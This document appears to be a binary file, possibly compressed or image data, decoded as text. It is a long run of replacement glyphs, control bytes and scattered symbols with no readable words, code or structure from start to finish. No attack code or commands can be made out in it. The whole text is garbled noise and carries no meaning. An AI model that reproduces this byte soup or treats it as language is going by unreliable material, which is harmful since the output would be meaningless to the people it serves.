'mn됀��(³<�W\3�bO�pH'7�i��"�hm��
���`"�+���>!�2�A3I
q��S8�����RK�."�'��\�N�j"-]�N�^������̽�g�j�@����+���!"�3-`]��hr��b�#�nnkJrʡ1�5���<�)�)�.��G��7�.#�L���+������P��9���,�l!N�F'�B�.�a�岳�xǭD-���(���@)��=O�"K�<���L�p-B<2�.*�d%7@AߨN Kj2�%�T��Tʡ?а&�˘N�4�ͺHJ�EH��f��x� ����`HrCC�*W�NA��p9O�+��9 �1�X��iAR���r�8�M�,�&���x��B-I�?��bH���k��F)������B�l#9�m�:Z�r$��k&�
��0�!!R���4a
�^nRO��k�H@B���^SP�C��$�Ώ���$�)�0v�;����m��+��Hp-��`!�o6վ~��
��`�X�Uaj���[��(�tM��)��V�P�hH��1ci0$1��@d5oA�H�H�� XNU M�4N9�md
�4I��^�F ^9�� ^	�]��7��$bP}�^�*�����S ���
F�H��^!�� n��T}���c�.@�:�cd�c�L�x��<�p"Wy��=AROl�`�-�{%�.�Ŵ�<H {!��%��3�UT rͥƢ��lt b��Lj1@C�ʜx�75k�.4b 0���RJ���[�*�VnU�:�s>�n� a)<�9#)��w-UU�0a;��.u����V�g<

M��Ԇg~��_�t	aIY��� o
�}�t�P�@B�36�7�h;�@�uc��1Oq�d�	Xd��h��M�.b�Ix݊����"4�H��"��NҀOߦH�s�|��9=�b!b���������\�b��8�:�k��jJM\�q�r;I����F�x2r��&���r�As�eRʾj���z"O^R�3`[_W��'�4�,�k�<XB5��f�'h�DLg�dxW88bѮʒ�P��H M�*��Ҩ3ns)bK��-�`pj��FW|�p;��a;q"j��[f5\L����&*��<�"O��Т0��m�0*��`�����$A��j���<��3 M�5`w\�,��L�q��l!j��(�j�U�VgڭH�"�c 6� U�.!8tORߎS��"�xaSG7M!�Ga�T�3�VP�B���2�6��^5V��;��@i<|0"񪓂'W���0����o*�fĘ�H �40�R�<���2 au��[ǰ�_w1�g}�Y��	l��UDQ�����w���_�e�c����r�j�OyE#��o#mt��b�}�ZaȒT�V-����)0ak���t.�i���.#�ȼOx�<�7.�,a.Js9���f�^�u���U��Zu7 �h�MS��S@N���C��B=���ECٍx�5�W؄�28V!8d�=�|F�dtt��,��w���-��F[�Fax���{-[��!nM�whu����*�\��A�)�p��l��Y���c�eAR@���� �uj��@��u��z[1 v��:��0�!��pT�B��v���������W�@��#�R��O!��2��V�����w���a�|���x�n�!4�_��u�}�s<�W��BJY�g��7��"�9�m1@ڦ��h�@�A2@b�ň�`�@Q��8�3%���l���i}��~��0
�%�����Y���H6b�e\��[%Ur�a�w�\ ��G��@�����\��jnW���/����R���v�;*�I[�L�R(��V{������0_�u	�(耖��W7���0a, u�83_R�1\��m��!p2&�d�H��HN<ŭ��U؏ �Q��/����R���$�F9y4��Ҋ������/p�x���A.�o�.	��ʿ���&~MQ˽�
�#���97K݋@0�M7 � ra����`�6��P��9M{!l��m�TAj@��TUd�y7��6#��Ňe�M�,=��z�{���v:�3nE���ބ�`ja  [����6�/����*�� �;N������%@饋�nk	��	�+�n���l`� ��,lAk��%a��a�̈�u;?0 �1`�U���齡>�{����#�7Rk�3�����ڔ���~�m{aW���/�i�(6y�oK��0!l��|��n(�~���*����<S����Գo��5ʁ���Z�a�w�"O�]�q~��M�x���*胾�B�+18)��	�^)X`ʖ-Ss�2e1��X;�Z�
T�S�)Cd�ɔ%W�,9.L�*�QBtHeN|8�
u(�X�F)��2�O�L�
z�Ԡ��6h���\i��5��G`)"�lY�kն}�V�[�o�N����$NS�N�{�o`���G8�ąee��Aņ@͔���!��@�,��lֆȐ?V�!�)0�@
��]�e9!QN�W��Z`�"Ƌ9f�h
d��(K�T*eM�3�;?�,:Ϫ�U�i��S�N�e�s��=�5(N�P�"�d����ZŊM��W �\k�EW�>bI[��^�A�X��~%f_�	f�$SD`�,�&�]f,���2�)���ҋ
�fڈ��`�*���@B�R�$�"Ko�MQpi�K.!�*�|r
"����R�t�M1�)�zf���2��dO�}I�!��bNQY�dRNz�ǓS~�>���ՠ`�5���� [s-XW����`�r补6a��$�d$b"H3�d�����K��/�AF�c��
6� �.)D�.��p%FS^đrxrJ�f&uӗ��]s�j���+E�]�v�T��rM+���ݗU�9U|�Fw&���V�껕Y����5�%\ Yߵ_�]h�2aŌu�i`*�(�d�2��mB�e%���e�ܘ#��.`.��2�l���l� �$���sQG�]�� Xb�˝(����q�^�wJݭI7)5�Q�#/"�czer�wk��SUa�����_�g�u0�lݝ��n=B�r��`��u���%����Q� ��(2�+�,��\� j��⍙/P�����@�M��ʶ�F�����Jr���I�Ѳ��w����Z���gvym�l��r����۵I�t�!_6&�L�6Wp�므��(]�2��$?�a`��!ĕN|��S .����8�M��f䲁fP&�Y��6���- 0#�ro�LI�1Vp0b�e%'"9�)<���T�=Rq����%�E+i���PR�l�=�
�e���^��Uʦ6CX/{���uo|���FQ�0s��,%��Np�J��B��*F��Q�8��k�cU1����R��-Nq*�Q
�Ix����,rA�$F;��6����)���K�t��}*��$��� >�)[T 
C0��Kd�F����
PX��/��MQO���"1.�E���e�x9��$����V4�2���G�A*�(s����l��:�J��X��d�\L�#D3E�������cx���iE��]��B^��j24�x���\"�b��J��D����b$"X�Vf/n�1��27���+������
Q*p����s!��c���2�05<c3`�5~L3���,4�>��@
RTo��!��E&Ҭ�����USB����z2IIN�I�s����f��!�M��	<�
�0/=�<SPN��8��KF�(�����u-�27ò�p:_/��,n�B�"1SdF�T�25,�M4�VH�3WZRx��ߔ�D^���m��X�'?1�y�L�A�S[����c�$o��.�	*�����dIM9iD���q�g��h���W�hɍ,_	�ѺEѤzy�F�)zH��,cX�7f�,�),63������M(Ǡ"UDA��H�
S��u%((a�z��_Mdn��\r��c���j]v~uxuZv��U��N/L�$79I��\n]a�������+0���a+,��X��hH�꣘	�KNe�.^$*fh�l���������1q�:ji��#( "O�*(fG�+���d"�������/��'(��CW�ֽ�<Yܥ=m�A��1��N�g�\%�Q-?(��Ew�+Ѿ~����%X���?tqrZ�>	IY��5�k�d� 3��fOڙ�����U3z���`�5���+V��X�r������[[#%�0q���#�J���Ǒ�3�5wm2[|>a���$J�d�NA	RO>��'��m���`K[�d��-��]��,J �����Ю+��_߅�\��uT�5n�� �(����@��Y��2*��R�@�퉪������"ӊ��⫵�D-֝�����,��ŦPp�ԧ��)̑��@���9�Oȥ�6�I��
a��� ����-8�N8AHTKy�~k]�-b��|	�R�[9D5�5�m�q�ŵ�1�1ڨ%HдM�nSu�LanO�;�@��i�Rn�t�#��cM1L��;��˭h��)Vq��[��^���<�A������.w~���DP��R����^�����|ʃ#|�sY_`{�����5C����6O�8s�i�F�Q r��s�@U��g�V��B���#�V'��A�P
�0P��a��n��bܲ1�;\�cO�{�0
a����u#�V��HJq��]\�|]�|E�1 �p	9��p
��@q57�D�@x#e1�>���>�g�1�"ds�"F�+&y1rL�3"��pA�J��tUuW�N$q\+�&ׁ&�P��_�
�{8V�0I1Q�0�V �I�9��uc�&�v��N��6>�p�w@�v��6�����q	�@	�1=�`	I�Q}��57���>r"e~�$),5l��"va(�D@f&M����@�&[���FV�DO�C5աz���\{����>
FURwO��-�;9�5p�<���A+�;TNW-5/z"(�BX�����vDT��a
��a�&����cQ�7�E^J������^�������8��W_�8#�@��"g� 4 /)�	o�r�i�wt��%X����KG	�@H���m��U�!1�.j==��R_Vx�%�@�#!��|zr�-�]�=�5�[q�n�9H p
9�u&�dC�w�E�R$e�~!���ŋS�-�"�qp�`���_%� d�2���m�f��$<�4��;M�˵�@�X4wV�H{���r"֊��X;�BI��h�D�	Q��/e	���|���a����L�&���S���>|	_�>Y��cE�SbT*�F� �	+l��Wy4�I�,ۆ���%Y����%��VM�P���p
� �>�t�8���x�}�4}�P��u`�A����
��v��OMQ��IXq���ǜ�0 �pW�㐐�p^�t��{i~zAr9r}�!����E��1w
kD@�0fW�3�m�Pa"!�	�f[7yIYUcu�o���1iP��PE��h��Oi�&kU��.��~����iU�/��V47�5s�]��
D�ǩ i�[�p]�9H� {�����@	��}�X���R#%UT��!�~��I* �)�"�`l��_�p�3b-�,0�gB��|����V5qabB�(b
����>��HiO��-�A/��V�HE��p���p	ؖ%�d���ֳ����c������`�plr.Ű

�u�3�}t9xB!�V�QhE	���_0�L� �*��*9#�2����`a�G��%sXXɍ;��3��@�fJHm8���4k�bW�u�y�������`b�6I�`��	9A]ص�L�d�c>�w
��n'�\��@�@ �$�@i 9&�(��X�կ�Re��)��1�He}Ie���F��-�VsN�*�*Uk8�5�H�Uu8ۑ^�z�P�#1v�	zh�u'L�o�f�����]g<{a�i�P)��]��	�0�ꮆډR��`��Ѓ�{	�	�!DD(��/�s(ٹ>�1��ӄ3��)_��R�4�y+�4�Y�0���0 aaSJU4�B$15�9�f�L�>��Aa=˺�&�m��
���1B����5�Hw*���� =r*��rJȴy�weyj��p\��@���o�	�5]�uf�W�(Z�h넑?��7"�Pl2E@��w�x����*/{U$anݲ��J<���'?)e*�����ș�{M�p:pq2'��
�;;�f�y��U1.��
���|�q����Q��� �3QQ��a	z7�K�#Y2�R�egˑ3e�T��?cHH
+)��B����y�a��V�-$0�;o�I�S��ò�V�V|�D�y���gg�K��9\���

p	ZU�{/?���Rm܉5�|�v9h�p�p<��Om
�@z��/���~�x�+���x��7�"�d"ҫ )���"�0��U�?ܱ�zZ���&;$���E*{	��t��hh���{��\�+/Sq�91 �¹��m�4iGjMC������e���ش]1���P�`C{��jD�ެ���q{�0�8��>��<:	�Sl��r�",���*{A+��k�X"������i<��{���`g?ĵ�N�t&��&Db�l�q"�0
w
��iZ�\ZW�ʇ	J�0����<�@�S���������Tq�Q�P��/#�͆ם�L�u���,�E��ZZʰ��w�B#�:���%�g��[c�Jho�Ā�'@1��-�t�(nܒ&o�&����X�w�F#-'�'z�����ƅ��)m�#:���
�� �M��e�����كe��qY&��7*)�LLM@1�Y3�r��$�z��T�g����ʁ�4M3b-��m�����IH�)u��ʐ6�jb�@���M�)�@HA	���v�Ys׳��s̅ʹ��=��=�3�|�������|��vD�Le)S�)�_=��?ʶ{��S�:%�b$`0Ք�,�Ϣ�	�zU K5mC�&���	<��{�
z���	Ƞ�q�����ܞmAk%���e,ֻ
l�&��'=�8���Sp� �Tv
����&v]��	���e�弝���Tl�)"R��дS� y7�*�����~�wI
��Z���{s�[?�	Է��:ܝ�b�'�[�Y<�5�	�
ϊ"�V�,D�@�k<�͜��:� +��婡��
���Ɣ �p�P�%�0�I�ӯ��::(����Q���7)��p��p��G��ڶ�3	�1�[t��6�+�*/��Ęc0٬�i;!O�w_ZC}˶L>?Nw�m&��IgP
G㪫����}S�q�;P�
�P ����K�wI����>V����C�ɫ�wQ� �-M�7ٻ@��
@N�{z�|�U�����_+���[��LH�罚)�x��Y�@��s��Z������.�P���g>FR#ʴ���RG@�Z�
>P� ��
��	��n�p�^Yx��ه����7��"�l�#�s��� �]�ޖ�*D&��\@a�/���� ��� ��
J��!˔w�k��/8O��Q�P׶���O��n�ާp��| A��6m�&Y�Hе<̰�V,[]iX1��C��"O��=R�ҤJ�+S.��i��)3e�ĉ�fNN5{���P��T��c!Æf��%�e�TDRD�g�-S�b ���Z�<}B{�ӸD�>!�-"�u���(S �}⨬�!�	:�jU���Ď�V�)^s��U�(sGD�yދ�����
�6���X��Z*m]��L�]�S3r8H�@����Uˡ��`eP�����&r���0"J��l�r�K�)�朲�'����j�G��={�e�P�<�f��Rf��PA��I'�[����j���$�D�S(;�/�-��Lӫ/���+5L.���K�J,Jʚ�SƉ�6�4��/���PL5"�L�#[\;e"i$��.�>�촻8���
*h E&1! a!p�̠��d�eW$⊢R���Di�����%�tzϦ@��&�"�PC'I������)|�kdIǒt�b0,�J+-^n�q���M5LB��3W�4Ĵ��e � ��=9k2R9��Cٌ#1��H�>b�H$m�D�&M�퓶�l�:?K���I ����[�9�s���*Z���bY%�
��V����>]jiQ��Rt�@����%8�A����3��Ā�,�*�Y&n*�
��<�0�a�Ô������J1�l+�#WA�[c�O%���qP�-GT�ː�D�Ym�ħ��l�Ee�1ʙQ�f�J�fE�۠�jf���vݍ��t*�e\����
+M�=�s��=4���U���"
�R� �t��o��"0\"���t$2%�\!��dm�+�S1���^?D��b-�jn�F�w��וs���H��¢6I¨�ſ\b˚G�K1v��5h�e��[��v#��LyoyHQ'V���S�Ł�&�<Aej��n�I$LQ�k\��ਪ|`b�����`��&��e��S����2*�u�NGBL�ff";i���%t
[���[]]�f=��FD#�Ȳ\�/՘f;�ȅ2�����C�;щ��=m�$�@�rҴ.����k���,�>,����*da���0��_�R0�n>�k�7�(�*�kN3a��5�@+G:���`p#��XLW!��he��͌H��4v4Z���eF��Z*�!f�.QË������YwA���Q czbIK\ c'�Q�D��FM���~�M�4�`����3U�����QTp�t��*�(��1exgqT�o�����2�#N�����@�
��f4�!��RP��D���-L񠱐,�$D��Z����#���]R4$e\���Jl@!���l��v���-m��RM�cK"�ŀ�)FѤ��Tv�R(�xL���hFrҋ�c�[W5�ض�x�LJ�,���̠V�c�'8�7t��P1!�80D%��:��� D��Dڲi&�`�� �kТVDKɂ����u���!��*W	�аE�<� ��4h$�!�<4�d�(�)�T�<�F���D2N�Q��>���T��I�OmHh�|�MM�S
6��62͕��j�`��^�����x�ʿ�����J;�@<��!t�E��3����JCl �r� A��F~I���d$l�D���jf��(F?�U����Q-(ѫ
U����Vʣ���Ae֫������׈�?�a��\�.E¥k�9�qH���\s���|1?R5Ss)w
�����x�0�6n��J��cG��`��pB~�9�*�������x����#GG#
YC㨌cy�X�kk�$֌4lq�\�+�b�+|���PX��K�Ӭg�3.�h�XCsX�"lf�X��"��ej3�ҌS8���rU����9�Cza�@�b �8E(N�^/�<�c� He��dc������m�	_Vo6I@�r$#�X�A�z���Z0�!W~hkW���Y��bP-_���{g!8����J`��ʾ
7C50�8R�e�"�02��p�D�XS�#�0b��W���X�.�HUM����p`b}��!@�	𜳬��#�`�V'\��Cd��]��HYΙ�L�m� ��@9��kx"��X�Y&閔56���s����a&b {�
�p嘆�[�)e]��LQ�sv횉4�	[ |��5�`^T�`�~6�e��!�q�U!�U7���9uU�ܦh oA�v{�k��k��'}>�(����l�,\aW�4{)*SR0m��"��6�N�~;h'�Ky��ǲ�.v�s-V�n>2F�9��N
�(�豞�j,J���2��1���q�+<w�*(�|z���J�*U���jF���ؙza����L��e�S`�S+s�tj�l���'�
�Y 6i��J�`/�eh��p��*�H:�:?n��+�����`�໺��q%ċ� �(����㬲�0'��r%�J7�Q!!-� >D@�R s8�m8s��m��R�R9���Ó�X;/1Կ�c�.j��{�^�1��� $�\��K��Z����s+ő'C��B=W`Ad�m���x�ȡ�
�6���t� k ���DO�xT2Mː���Lb���3Dc�
�4��L}S��&��A�p��O�*<8)��`��� T�
�/,C6$�X�0d�V��v颋�&�". ���C��ò���.�a�)8=
�9Wв�3I��1�٣6�˅�3?Z�p�6�������k�R��xS|$@{�T��Q��S;a���������F���4���E*4�D�X`�b�&8�/ĪSK��ⲵQ��c5�a��a����Z��e�p�:�<��zR��,��P����A=�k����-��lª��G�k�4(��9�_�}tȵ`,��l�V��S��U��P P8E���	�M�79#Ȥ��Y4�t��[�)4���Ń��Ѣ\�1���̕䱇`�e�s�ƻ��*v���s���f��K�F�L�/��l�z����DI��]�����p�r��Q�"��1{�_�K��BIr��z�k�AW��9����bp�?�Kj�4�,4O<���Ȏ �"��s0���*4�_4�+�/P� +��ē�|�j�I����� j����8�R����Z`M�I@0!���#���x�t��M-{3i��0:��=�� �LN��`���Ǔ�QS7"$O"[X�]x$���j(謾N�:�B��H`��*L�S����))�E�L�X8/��/��S;/�k;п�:PW�{�3�`p	nl��CJ��ub�I�9
�SB��0���k=���9���6��J�T̏���Ǉ|3`��#>������
T�I��;�t�C��d8��)e0�D`�T�EUݽ�<8n��q�2�*�(D̬�ti�� ;��R�S��/d<jz��sX���nD'�=� 69-6�DU=7�;����J� Q��⤶ᆃ�6=8�G�rT7`�K�1����K�ȅ�y�S
!{KC÷+!H���M��D0�TT�&}X��E&m�Sȅ���?���2	�\�����U׌#���8�lZХig}��4���#c{�B��1��A��ͨ,�>M����*W�:Qt=�k`�&I����E�H�>�T���T�X�� ��Y��hT�O��Ė@��h��k؆mRs��C��j��j�Q�Z(���L�L���]M����<�y�0�IC��؀U�8�<h����i��i�S�����lD�ٲ�܂X�"HR Tj{DnHWsHNx0��[��J�L�E�$z��k�}��pS����TRz��V���,<R�f�V�[%R��5�)��D���d�S�X��D<o�R��L戯u�U�)S��_j<Vjzپ����P��V:���'��ٟ��l��-Xơ�?ŀ"8�r �#A���S`:��������~ĐQ��A���[���18�\��[�y3�A���Oh,�A�Vh��u[T��Vb�"b�=��m�\�#�8/���ti_̑�PnR���_lbC/:�]�SP�5ퟡ����Ё�YC�2yJ��ШTG�ӏ�(X�i�6��II��E���E�
iT"�_)�	7⽈]����@^��^�� �0E���Z`Q�D	sx�V`�7V�i�S�^V.���Tm�k�b�9(�X� �}��	:�Zɶ!��"f�9��_����)��͛M ��Vѭf� �?	�@��rx]��J���cLżDx�L��73�S���x�[�Y�T�\��MOvv1K����d��)C0eC�^�^R3�m�"���^%������0��.�h��L�:�
8��c�^0iӸ.�"h� ��Z3'=�ܔ &s@��i�:ʜ�(�ЍJ���҅?TK��JU��#� 	�����)���XO�-U��v�DG]�z�x؊W ��1;v�]�ő�UUU=�QxX�!5V��U��fOC����[���#���h):�Mh��3i�t-fi�9�er)s��7uM�0JN��)xf=T�z�j�к��C��n��%TG4���EP��nѱ��~�P9�A�:���bp��ފ�j�k�a�����a���(}��ThsP����"~�Q8b"V����S�� 2��^_K�?��.��"��Ȏ��Q��X0	��=����<�ZJ>��i��l���@o����f�T��o�c���F:8x��I��`�B�"��P�Zg���y�gЀ]x���-%i���D�ѩ�E��<L �aC�_)�늮�$n���q�V��R�(v.�֎S�41i.nl���.� wT���]���z�Y<��B��te�:ß���>Z����mH�^�poѰhH6��Z�8��g�q����	tݶ�JB��Z��(ݩ��))Ģ�r $b�f�Q'o��k�����+�@6Q 69�nұ2��,��>i�.k���!��<��o�ȣ%/x������[s���o`-S���s����W��=G�rn�]�S�m݅�AW�Z0j nW�i��[�w�T�VA=��K��ń�e�Q8�0A�k�<Y�뇗k$gU,�U<}�'�إ2i���\���F�6T��������\j�u�l��2��f��f8v�+D�H���P`_mR�B�p؆ ��sxP�?8K���dnPin��¯k�[p�ЀiD�iq��׳�ԧ��
	�MUO�]LeA��8h��}[��B%VU+4�X��&ٓ>�5�u+ol�#������؄���s*��5�:s��Öwlݹ5w�����j\U\��	��m]	��>��� ���m� �^�����7��F�͏�6㭷��~�O�BG��[(ɹ�n���>̆7����k��]<%l�\��2��������"�85Z@��x�ǿii�ܠ�Y��y���p�Ⴥ*TX��!��,��e��U�ʕ#�Q��r"���[�m�FqE�Z���N� jf��5���T��Μl�zu�+'+�Ms�ꖬ�Aزe*W.��l~��i�S[[&2�\��-[n;%h�ZC�)3�)P�Q���{ʭ9�wO��{�\:W�\a��x1c-�ꕡ��,H���Ξ)g���!�
�-�ڠLP�ց�:5h�#E��Ν���ܓ~��-<x�IS8	G>����͓�p��R'R8��؂�+WVe�	U52n$���G� l#ْ�k&�Ѻ��TL�Wu�`,Bݲ�R�h��4���,�@e���� �pSNYq��)c%�Y��d�9��r�[���Zq�L�}���(|��V0`�#c?.�X.�M��b�L��f�T�ْ��"i���Kh��Zk�b��(foc���o�)�\qšy&pn��)��
��w
q.5�W	����H�l_I���((�&��*Δi-We�BU���q�,�8%KTQQJ/WՂ�N�l:@0�Rև%�w�2)�r�������� ���|2�]����_�pSN��%�,�=D�L.���~���b�Yh����6�k��v�"�Ԧ�md����i6�fpm���orB�t8�	�q�ОY��x6Ԁ�*��ޠ`��{$�7��7)(Z8�LVe*�)�0U�+(�)J��.OA5!Uj�M�PVKn�IK&��J�RG�̍+��V"Z�ج`�_��z�d�p9�	ِC2���:9@d���䐡�"q/�U ڕ�h�k��Vۘ�����1���07	r�A��r��@�+
;� ����w|�@D�R�1G���F��7�A`-��n����;�.л-C�Y�>L3�����DHaU�p	(g�zVK��ub+vY��nY��9�Ck�_9�t�(c��c��	�B�A"IU�b��s_h3rcҹ�4�M	o���8z�&�Z'��)�M�9#���	��a� 4�3��!�2���(����`<��Z����I�5�
k�lR�J.��
��@)󬓳i�	U�p�^���1��H|XH��Q��ƍ��u�/���`��>� f0e97�QR0������fHb��� 1@����jNc+��UZHj�@.΂�s�A(0N��r��'4�0��� {�@�T��� ��!T?ֺ�xD�@/�3��u\�T(d̨|j)���W	I0�yN����iL�b��ҶǍ����m�K^����k9r_�p%��C �l�>�Mm�X )�!����[s3$"#���䢑�X���7X��K��[C�/U�7���F�d�Ἡ��X(;ȦIdsA��ʸP6�e8b�[�=�]H �n,���|
1W��51A
�C�נ�<�E}E�LK�p{,���57��F� K�ʘ��b,~�����R�@���>�G
I�B�
!�D@���:�d��� �����%1e<���TDGC�4�`�j��7l!��Q�aE��W�2/���lx���2�p�6t�ˣ(��f@W� A�`�Μڼ�Tq�
��.c��e\o���5L�=��h��"'9��>g��,b�J��W��tF�߄ ��]�UW�@�H��I�]�J���؄kh1Y�:����ܚ:)0�LN��kA
V��=m!!�Tƃ�"�Ҧ�q�J��r�$ɠ�^��0M4�p�Ї$$�@�S��-����7L��w���M���'+�k�2�o9^A�(��Aڧ,00Ih *��[~H7r3�(l�,K��&�1� ���W1h�E��0fCJ��vr���C§Un8�UmHq���8}�H�b�`D�б2D��(,A6f�M�,�0L�@2>Rk�f����`v}"�&��S���񒓌��0`-i����+v�?&5Ind` HI�4��p���8��F^��;vӯ?Z��^�r��{�i�@H�/<ñ�G
�Qӌꦚ^xN�3҂�U�ծ�A�R��J�Ai���\�]�@�*J�p��Z�۸Ʈ���Y�er^�۾��w0�Gb�e-˂���� !��w�~��"�5$5S��U�wne̅����n:��2����G9���N"��A=ө]��U�pa-�,\�"	�~Ko�- <	�>(�H'�ұ�V-�>h��g����a�#�����r���q4#Yb��D�#,f�K��m��~�)�a�+�52���m�Nrm��ʍ���æs1��oNֻ�Ч7��Y�q"j�v2�l� �T-�_�����8��I xo���z�{�*�0�w��S�:��0FlΦ�C2�0�GZ<[�[��wA�͑E0�ю��٨�e�^��^ـ���h[_)]!hp�B\��[�(D�]0&�9��mT����u��%�ء�%�����}��y��D�L�]
�*�_��_�^����zC�(�ᭀ�X�
��i����H��Q����`�+��te��$ܡ��QX�O���I$��e F���U���`@h ����  9	"��ݬ��be��̠2`R �r8_a��I��"(M�B�c�A
��l��R���.���Gjna�_�@���5 �A8��� J��@��a�iC,\��,`YX`0@B���)[���ŭ����^b�^���g���ݘIb�e[?
�B��wt��P���Di	>��k��6��f5Nf���Z��"*=D�x�K����.�"���"0^0�_z�7L�K*U�L��A�(�M��$x܁��R�@��OeȜOMK<
�.�.e���6�cY(�╡M��)��,��̗�O��X�A}ӥ��i_�XIj��$�'����&�]�)R�}҃MB�PLa*�B|��1��]��]G�����0�dN�4>^�3rfg�4��Õ�^c������Ami�5X��*�$���<����6�O|���%F��+d^�(��P��,�,4"�NU��-g?&I/X�C dA�eh�]��4d^&�!(�%�IL{�r��v��a-��l�j�Ɛ�fF`�dj��Y�0Ncg�4~&	� h�A�7CQ�j�@��fib�jg2@�6ł5�*|$�&$$�#���X�6$�<�\p���B(FXK����
Y��(RYZH�j[��#g����AعAC⠟�g�$��}gQ�V_��
%DB�BX�d	K�i��b�<������R�������zC�(h\�&�
$h��M�B1<j>\�&�"� e2���=�6Xm�J�*���0��0�-�����Bj�AWF��M9�	L5R��j���"��.ҮԷ��/�vи� ���9�B֋�ن��	DV�s�'������\+x<Ɨ*d����`A�<�bb�i�P�Ԕ�f�����j�ğ��4�d�����������
%��k@��)��:�,l2L�kB�#��5�#h���h��n�2,�����e#�^(J��-���B:�h/����m(�j,ج�O�id +v���6TC��� kc1�)�Y�u���-H�国Y� 0� PxP�C0į����C��D����j�d�+%
fh/����F��O�gna���@1,@2�A������@g�P>�
 %�&��N��Fl��N�mX�<<�Jh$`,*T*�B�<LB.ɪ.��B�S:XQ.�(؂R�*������XO�d
��l/�g��5PF�B/�:ԯf��� p	k���yb�ڠ�˖N-ւ��B�F@az+f�-�RF��类�٦���"y8�j���-P���&n�u&�
�����**�&*g:.P�	���$�������F�p�' ���*N�N�<P�NB�0Ě��QU�؂lUY�Z2@4��%Ă%ج� o��.��.g��/1�`v^ø]C'q���X�b�����ꆳ��_R�H�pڵ���Y/n@N:&U�v���SB�1�>��+~�������oEn9���f(�e��4�������NQ:PC 'j���op�	C�=���Y�y2E6�	KlK�����V,$�+�D2P�+�0�0�B-��-�r-�B)����Pd��/q���B1�FokP/��Ɣ^)Z�DL��*�1'��p'8� <$�{X �7�30���8�����q�q��)�����%P~� kD1^�Bp�+p(5�5��+S�r�$g�qTrsG&OQ�� L�6��zN5L'�C&W�IO���B.U,�n2��2�*5@�2�%XB)�-�t.�2-d��\CJ�B�/sR��Z(��0�mTox�oH$�\$�U�r��r�x�x5�uQS0S�YC�.�3u:,�8����@��C
`D
��-=�ɝ��&0g�+�s1�$�
�@CCjlc2 vH��� &�Vc6�p���G�V_���匴Ap`��=�2h��-XȮ4�M[�/�B$�n�vn�#�6-�v)��J�7x���G/�P��P31��x�Yk�l���F�V+�m��e�ۛW��Wkd��{��/P����P��{��{�y-�y�.e����Vh�r�!#.b8a�$85��0�����a3�CW6 ��q�w7w�7{� x5n\v7s�����p�Eg2P��$45��#<�2X-��0@;��0D��x$ 9#y$y����B���xB�����Z�C77��[(�k�vC3�(��M���/�q5y�8X��"�sQ˷Ht�I���o�|��|��}�ݝM�t�F����j�O��O�:(8 9�/B��4�;@x�O�S�7���������k�Wu��8�C���87Ge��	��o���*�oǶ0��3��y��z&0����+9-�6`�h�����A�w^��T�v��r�'���bkf��W��	�u:�z�2}�9nꥦ�Q҇5`��P���\�$��,�`�-aOA1�:������9��8�G��� �CFOB����/�0�Ã5;pzy��\�7{:�y��st�8�A��4o��:X®?;0¬�z$h��z$,#�|�����:*,��Bl'�8�{���|\��.�k`���'Lu_k�=}؅/7wu�c��; �G�t}Ǣ(un�JW�Z�<�{Z����c�92���ON�
@���gt ��﻾����<�C���:�;@�u �uF��	8>�?>�c=�7��[>ŃGOA�8P����>#h#����0�|��:��|�>�g,ؓ(�nC��>;t��ǆ3�KGQ��fY��R�7�[��k�H�;��>-h�C����b,ƒ��V*-��<,��6�(_��_�&���� �����?;$:��|��>�ⳃ�?@8f
'�8xP!
Tx�D�]�4� ��R�`�u�41b���0M�`
S9��"�6q�di�"T>!��4��5�� !UJR0���]k�jU�WO�T�H�Vj��*Ҷu�Ie�N�V�Y�k7���N�>d��Z0k�hY����a��FeMSaT�5��dt��#k���ìM[�d�i�7��SLA��:�9��A R��9m
k��L��`��aB��Fԫ<�G�`��i�v��D����.Wδɓ�ΟBw��v��F���>Q�Q]�o�'�b�
K@��J�,�B��������c!n���1��P��.�CT�lK4�G��ܢ�dT$ �bs ��d�&�t�	�Erk�[H jh��H��.��N ��L���9��9�"�
@ Hfƺ�����q�;��h:�7�j��k�����o����%����/�K���JP�lkAE�+��bg��:J�a�e<��PTF-L�GN=�G�:��H�2�ଫ8���iG�yĕ $�`��'H��X�Pve5聄i���Z��6�ZҠI[2d2�#�C�ܔRR���������p�F�T�<�ܔ�m�TP���&���@W<�A �ȁ���!��	�C�A�OA�w�n���=DS3W^R�����\�.�@v�a��[n�i�x]�F[����l�6[���V驃��9��� �J����:3�$� �r��f�m{��^Tĩ��};Eo�����3b&T��ukQ�_�?��"�$<A��B5��|����F��O�T��kY���֛d$6R��F�sI�n��i�=������`��K������1Ǵ1�j�o�@wz���{�<�s���w=���O�����V�B�����H'��L����KE	���`;�F��90C�H.�,� �H���h�(�u�g��!;aJ"R�4��.j�a�~7��q0m��!����rxGt��h��"C��*���X�s�@
�ص�`�7�7T$}W��> N~��_�62�u�/+N��Q�	d� �*��;�Q}�.��G\�xG�Ft�������󊗎n�yd�C��P����C␓�e�hX;K��,��Pj"$F�A�!r���U�Vf8���qS����pBrő���eJ�r�2V4�wJB�PkZ
����,��º ��P�p���䰈qf���!�\��ZZy�T�*j �M�y)H��ԹB�����(�"�Å�`�2�E���MJ"O�f�^OQz�:(Am��lB�w��.��Vb�(D!�� �=��Ojӛ2@�T�%��R�2���&�j;�0jT����+	#�r�c�%bS�D�Ӥ&m���a7hͧQ�w���H�v�������0  U� gN#�P��X�.����)3���(�%e! �����$���OY�(�&L��ea���E�Ƚq���'�R��4����z�r���oá���SX�u�s�{\�m6X�M�t�k�p,��ú�=oh�v:U���!V{	Q������h��HYDj��.��Z���b 3�ZY[rשİ._Pͩ:M��u����l�æ	�Ɓ��`���Nl��Ӓ"�E����p0@��m1��2�P��/��+#���dV��j�<r�I s��E6�|d�
�v�],J��١�s���0����X��Y�2R,)_�����<\�>� �0��!㮰O��#ck�)?���N��J���w�w51_9`C����|�nJ��Ҕv���F��YNZ�w��!�9mC�Uz�J�����
�g�Fle��itָ���L(mh�PZaK��F�����38rf�6�:��e�����p��E�h�������!�V���ꦡz�ǽ+ 0�f@�y���5I�#F;sŽ�����ƆT��M�#*�����#�u�%��S6��0I�}�������Ӣ!�,ðˌM��g�لS�ѡTFz�Z:��eP�+V_8���4 .pN�!�9�y��m��<畾�9%mπG�5�,P���T�j쎰�p�X4��FVwU��iظF/��C��h���:��bY�e�ɍ��׃�.B�$\Q��E�c�1�U�TZ�Dspx��fF�����C��n6�ݩ��ӔJ��f�a�JY�77}UQ�a�Ǔ�ݖ8����{d˫��P�2��-,w9]�Xl�*�,\��5�T#߱x�^��3����;�}J���wZ��}�|�7'�ۡ{�R��*��(�W����-���Òyx���@�aƙO˲��P ���
